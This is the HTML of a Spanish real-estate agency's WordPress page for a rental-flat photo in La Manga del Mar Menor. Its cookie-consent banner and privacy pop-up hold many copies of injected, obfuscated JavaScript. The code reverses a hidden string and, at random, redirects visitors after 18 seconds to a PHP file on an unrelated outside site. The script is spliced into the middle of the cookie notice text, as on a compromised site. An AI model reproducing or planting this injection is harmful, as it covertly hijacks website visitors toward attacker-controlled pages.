</div>
<div class="over-dark"></div>
	<div id="apus-header-mobile" class="header-mobile hidden-lg hidden-md clearfix">
    <div class="container">
        
                    <div class="logo pull-left">
                <a href="https://tradebloc.es/" >
                    <img src="http://tradebloc.es/wp-content/uploads/2019/10/logo-tradebloc4.png" alt="Tradebloc">
                </a>
            </div>
                <div class="pull-right header-mobile-right">
            <button data-toggle="offcanvas" class="btn btn-offcanvas btn-toggle-canvas offcanvas pull-left" type="button">
               <i class="fa fa-bars"></i>
            </button>
                            <div class="pull-left">
                                                                                </div>
                    </div>
    </div>
</div>
		<header id="apus-header" class="apus-header header-default hidden-sm hidden-xs" role="banner">
    <div class="main-sticky-header-wrapper">
        <div class="main-sticky-header">
            <div class="header-middle">
                <div class="container">
                    <div class="pull-left">
                        <div class="logo-in-theme ">
                            
    <div class="logo">
        <a href="https://tradebloc.es/" >
            <img src="http://tradebloc.es/wp-content/uploads/2019/10/logo-tradebloc4.png" alt="Tradebloc">
        </a>
    </div>
                        </div>
                    </div>
                    <div class="pull-left">
                                                    <div class="main-menu pull-left">
                                <nav data-duration="400" class="hidden-xs hidden-sm apus-megamenu slide animate navbar p-static" role="navigation">
                                <div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu"><li class="menu-item-3251 aligned-left"><a href="https://tradebloc.es/">Inicio</a></li>
<li class="menu-item-3332 aligned-left"><a href="https://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li class="menu-item-3335 aligned-left"><a href="https://tradebloc.es/propiedades">Propiedades</a></li>
<li class="menu-item-3356 aligned-left"><a href="https://tradebloc.es/noticias">Noticias</a></li>
<li class="menu-item-3253 aligned-left"><a href="https://tradebloc.es/contact">Contacto</a></li>
<li class="dropdown menu-item-3598 aligned-"><a href="http://tradebloc.es/iniciar-sesion" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown"><img src="http://tradebloc.es/wp-content/uploads/2019/12/man-user.png" alt="icono-persona"> <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item-3597 aligned-"><a href="https://tradebloc.es/registro">Registro</a></li>
	<li class="menu-item-3596 aligned-"><a href="https://tradebloc.es/iniciar-sesion">Iniciar Sesión</a></li>
</ul>
</li>
</ul></div>                                </nav>
                            </div>
                                            </div>
                    <div class="pull-right header-right clearfix">
                                                                            <div class="pull-left">
                                                                                                                                </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</header>	<div id="apus-main-content"><section id="apus-breadscrumb" class="apus-breadscrumb"><div class="container"><div class="wrapper-breads"><div class="wrapper-breads-inner"><h2 class="bread-title">Marinesco 1 23</h2><div class="breadscrumb-inner"><ol class="breadcrumb"><li><a href="https://tradebloc.es">Inicio</a>  </li> <li><a href="https://tradebloc.es/properties/piso-en-alquiler-en-la-manga-del-mar-menor">Piso en alquiler en La Manga del Mar menor</a></li><li><span class="active">Marinesco 1 23</span></li></ol></div></div></div></div></section>




<section id="main-container" class="main-content container inner">

	<div class="row">

		


		<div id="main-content" class="col-xs-12 col-md-12 col-sm-12 col-xs-12 ">

			<div id="primary" class="content-area">

				<div id="content" class="site-content detail-post" role="main">

					
							<div class="box-shadow">

							<article id="post-3514" class="post-3514 attachment type-attachment status-inherit hentry">
    
	<div class="entry-content-detail">
        <div class="entry-meta">
            <div class="info">
                                    <h4 class="entry-title">
                        <a href="https://tradebloc.es/properties/piso-en-alquiler-en-la-manga-del-mar-menor/marinesco-1-23">Marinesco 1 23</a>
                    </h4>
                                <div class="meta">
                    <span class="author"><i class="  icon-ap_user-circle"></i><a href="https://tradebloc.es/author/guellcom" title="Entradas de guellcom" rel="author">guellcom</a></span>
                    <span class="date"><i class=" icon-ap_clock"></i>noviembre 26, 2019</span>
                    <span class="categories"> <i class="icon-ap_folder"></i></span>
                    <span class="comment"> <i class="icon-ap_comment"></i> 0 Comentarios</span>
                </div>
            </div>
        </div>
                    <div class="entry-thumb no-thumb">
                            </div>
            	<div class="single-info info-bottom">
            <div class="entry-description">
                <p class="attachment"><a href='https://tradebloc.es/wp-content/uploads/2019/11/Marinesco-1-23.jpg'><img width="200" height="300" src="https://tradebloc.es/wp-content/uploads/2019/11/Marinesco-1-23-200x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://tradebloc.es/wp-content/uploads/2019/11/Marinesco-1-23-200x300.jpg 200w, https://tradebloc.es/wp-content/uploads/2019/11/Marinesco-1-23-683x1024.jpg 683w, https://tradebloc.es/wp-content/uploads/2019/11/Marinesco-1-23-768x1152.jpg 768w, https://tradebloc.es/wp-content/uploads/2019/11/Marinesco-1-23-1024x1536.jpg 1024w, https://tradebloc.es/wp-content/uploads/2019/11/Marinesco-1-23.jpg 1280w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
            </div><!-- /entry-content -->
    		    		<div class="tag-social clearfix">
    			    			
<div class="apus-social-share">

	<div class="bo-social-icons bo-sicolor social-radius-rounded">

			<span class="title">Compartir:</span>

		
			<a class="bo-social-facebook" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="" onclick="javascript: window.open('http://www.facebook.com/sharer.php?u=https://tradebloc.es/properties/piso-en-alquiler-en-la-manga-del-mar-menor/marinesco-1-23'); return false;" target="_blank" title="Compartir en facebook">

				<i class="fa fa-facebook"></i>

			</a>

 

		
		
 

			<a class="bo-social-twitter" data-toggle="tooltip" data-placement="top" data-animation="true" data-original-title="Twitter" href="" onclick="javascript: window.open('http://twitter.com/home?status=Marinesco+1+23 https://tradebloc.es/properties/piso-en-alquiler-en-la-manga-del-mar-menor/marinesco-1-23'); return false;" target="_blank" title="Compartir en Twitter">

				<i class="fa fa-twitter"></i>

			</a>

 

		
		
 

			<a class="bo-social-linkedin"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="" onclick="javascript: window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https://tradebloc.es/properties/piso-en-alquiler-en-la-manga-del-mar-menor/marinesco-1-23&amp;title=Marinesco+1+23'); return false;" target="_blank" title="Compartir en LinkedIn">

				<i class="fa fa-linkedin"></i>

			</a>

 

		
		
		
 

			<a class="bo-social-google" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Google plus" href="https://plus.google.com/share?url=https://tradebloc.es/properties/piso-en-alquiler-en-la-manga-del-mar-menor/marinesco-1-23" onclick="javascript:window.open(this.href,

	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Compartir en Google plus">

				<i class="fa fa-google-plus"></i>

			</a>

 

		
		
	</div>

</div>	    		</div>
    	</div>
    </div>
</article>
	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://tradebloc.es/properties/piso-en-alquiler-en-la-manga-del-mar-menor" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior</span> <span class="pull-left navi"><i class=" icon-ap_angle-left"></i>Anterior:</span> <span class="post-title">Piso en alquiler en La Manga del Mar menor</span></a></div></div>
	</nav>
							</div>

							
								
			                
				</div><!-- #content -->

			</div><!-- #primary -->

		</div>

		


		
	</div>	

</section>




	</div><!-- .site-content -->



	<footer id="apus-footer" class="apus-footer" role="contentinfo">

		
			<div class="container">

				<div class="footer-builder-wrapper dark footer-1"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571258794685 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  hidden-sm hidden-xs"
	  style="height: 40px"><span class="vc_empty_space_inner"></span></div>
<div class="vc_empty_space"
	  style="height: 30px"><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571991814304 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="230" height="34" src="https://tradebloc.es/wp-content/uploads/2019/10/logo-trade-6.png" class="vc_single_image-img attachment-medium" alt="" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="widget contact">
<ul>
<li><i class="icon-ap_pin"></i> Plaza Carlos III,1 edif. Wellington, 30008 Murcia</li>
<li><i class="icon-ap_phone"></i>968 24 27 53</li>
<li><i class="icon-ap_email"></i>tradebloc@tradebloc.es</li>
</ul>
<div class="contact-us"></div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">MENÚ</span></h4>

		</div>
	</div>
<div class="apus_custom_menu wpb_content_element "><div class="widget widget_nav_menu"><div class="menu-quick-link-container"><ul id="menu-quick-link" class="menu"><li id="menu-item-3299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3299"><a href="https://tradebloc.es/">Inicio</a></li>
<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a href="https://tradebloc.es/propiedades">Propiedades</a></li>
<li id="menu-item-3438" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3438"><a href="https://tradebloc.es/noticias">Noticias</a></li>
<li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303"><a href="https://tradebloc.es/contact">Contacto</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">PRIVACIDAD</span></h4>

		</div>
	</div>
<div class="apus_custom_menu wpb_content_element "><div class="widget widget_nav_menu"><div class="menu-privacidad-container"><ul id="menu-privacidad" class="menu"><li id="menu-item-3401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3401"><a href="https://tradebloc.es/aviso-legal">Aviso Legal</a></li>
<li id="menu-item-3403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3403"><a href="https://tradebloc.es/politica-de-privacidad">Política de Privacidad</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3402"><a href="https://tradebloc.es/politica-de-cookies">Política de Cookies</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">CONTACTO</span></h4>

		</div>
	</div>
<div role="form" class="wpcf7" id="wpcf7-f2754-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/properties/piso-en-alquiler-en-la-manga-del-mar-menor/marinesco-1-23#wpcf7-f2754-o1" method="post" class="wpcf7-form wpcf7-acceptance-as-validation" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2754" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2754-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div class="send-message">
<div class="row">
<div class="col-md-6" style="color:#ffffff!important;">
<span class="wpcf7-form-control-wrap text-998"><input type="text" name="text-998" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Nombre Completo *" /></span>
	</div>
<div class="col-md-6">
<span class="wpcf7-form-control-wrap email-851"><input type="email" name="email-851" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email *" /></span>
	</div>
</div>
<p><span class="wpcf7-form-control-wrap text-783"><input type="text" name="text-783" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Asunto" /></span><br />
<span id="wpcf7-696ca521d2dad" class="wpcf7-form-control-wrap honeypot-331-wrap" style="display:none !important; visibility:hidden !important;"><label  class="hp-message">Deja este campo en blanco, por favor.</label><input class="wpcf7-form-control wpcf7-text"  type="text" name="honeypot-331" value="" size="40" tabindex="-1" autocomplete="nope" /></span><br />
<span class="wpcf7-form-control-wrap textarea-614"><textarea name="textarea-614" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Mensaje"></textarea></span><br />
<label><span class="wpcf7-form-control-wrap acceptance-370"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-370" value="1" aria-invalid="false" /></span></span></span>  - He leído y acepto la <a target="_blank" href="/politica-de-privacidad">Política de privacidad </a></label></p>
<div><input type="submit" value="Enviar Mensaje" class="wpcf7-form-control wpcf7-submit btn btn-theme-second" /></div>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571258807861 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"
	  style="height: 20px"><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571261664354 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">© 2019 - TRADEBLOC - <a style="color: #fff;" href="http://guellcom.com/" target="_blank" rel="noopener noreferrer">Diseño Web</a> | <a style="color: #ffffff;" href="http://guellcom.com/" target="_blank" rel="noopener noreferrer">Guellcom</a></span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
			</div>

		
		

	</footer><!-- .site-footer -->



	
		<div id="compare-sidebar" class="">

			<div class="compare-sidebar-wrapper">

				<h3 class="title">Comparar Propiedades</h3>

				
			</div>

			<div class="compare-sidebar-btn">

				<div class="open-text">

					Comparar (<span class="count">0</span>)

				</div>

			</div>

		</div><!-- .widget-area -->

	


	
		<a href="#" id="back-to-top" class="add-fix-top">

			<i class="fa fa-angle-up"></i>

		</a>

	


</div><!-- .site -->



            <script type="text/javascript">
				var recaptchaCallback = function() {
					var recaptchas = document.getElementsByClassName("g-recaptcha");

					for(var i=0; i<recaptchas.length; i++) {
						var recaptcha = recaptchas[i];
						var sitekey = recaptcha.dataset.sitekey;

						grecaptcha.render(recaptcha, {
							'sitekey' : sitekey
						});
					}
				};
            </script>
        <div id="cookie-law-info-bar"><span>Utilizamos cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábi$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tos de navegación. <br>Si continúa navegando, consideramos que acepta su uso. Puede cambiar la configuración u obtener más información <a href='/politica-de-cookies' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >aquí</a> [cookie_but$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}ton margin="5px"]</span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Política de Cookies</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored in your browser only with your consent. You also have the option <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
            <div class="cli-tab-section cli-privacy-tab">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" >
                        Privacy Overview                    </a>
                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade">
                        <p>This website uses cookies <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored in your browser only with your consent. You also have the option <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</p>
                    </div>
                </div>

            </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                            Necesarias 
                        </a>
                    
                    <span class="cli-necessary-caption">Siempre activado</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Necessary cookies are absolutely essential for the website <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tore any personal information.</p>
                        </div>
                    </div>
                </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab" >
                            No necesarias 
                        </a>
                    <div class="cli-switch">
                        <input type="checkbox" id="checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked />
                        <label for="checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado">No necesarias</label>
                    </div>                    </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                            <p>Any cookies that may not be particularly necessary for the website <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to function and is used specifically <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is manda<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tory <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to procure user consent prior <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to running these cookies on your website.</p>
                        </div>
                    </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#39b05c","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":false,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script>            <div class="hidden apus-favorite-login-info">
                Por favor inicie sesión para añdir esta propiedad.                <a href="https://tradebloc.es/iniciar-sesion">
                    Haga clic aquí                </a>
            </div>
        <link rel='stylesheet' id='js_composer_front-css'  href='https://tradebloc.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/realia/libraries/jquery-google-map/infobox.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/realia/libraries/jquery-google-map/markerclusterer.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/realia/libraries/mapescape/js/mapescape.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/realia/assets/js/realia.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&#038;render=explicit&#038;ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/tradebloc.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH&#038;ver=3.0'></script>
